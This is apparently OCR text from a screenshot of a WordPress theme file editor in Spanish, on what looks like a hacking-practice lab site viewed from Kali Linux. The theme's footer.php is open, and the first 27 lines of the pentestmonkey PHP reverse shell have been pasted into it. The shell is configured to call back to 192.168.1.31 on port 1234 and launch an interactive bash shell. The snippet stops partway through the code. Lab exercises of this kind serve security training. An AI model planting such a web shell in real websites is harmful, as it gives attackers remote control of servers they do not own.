 Editar temas < Mi Web No Ha
Editar temas < Mi Web No Ha
Online - Reverse Shell Ge
academy.thl/wordpress/wp-admin/theme-editor.php?file=patterns%2Ffooter.php&theme=twentytwentyfour
23
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Laboratorios
GitHub
Mi Web No Hackeable
7
0
Añadir
Hola, dylan
Escritorio
Bit File Manager
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 2
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
Editor de archivos de
temas
Editor de archivos de
plugins
Ayuda
¡Ya está disponible WordPress 6.7.1! Por favor, actualiza ahora.
Editar temas
Twenty Twenty-Four: footer.php (patterns/footer.php)
Elige el tema a editar:
Twenty Twenty-Fou
Seleccionar
Contenido del archivo seleccionado:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.31';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
Archivos del tema
Funciones del tema
(functions.php)
assets
parts
templates
Abrir enlace en una pestaña nueva
Abrir enlace en una ventana nueva
Abrir enlace en una nueva ventana privada
Añadir enlace a marcadores…
Guardar enlace como…
Guardar enlace en Pocket
Copiar enlace
Copiar el enlace sin el rastreo del sitio (Y)
Buscar "footer.php" en Google
Traducir texto del enlace a español
Inspeccionar propiedades de accesibilidad
Inspeccionar
footer.php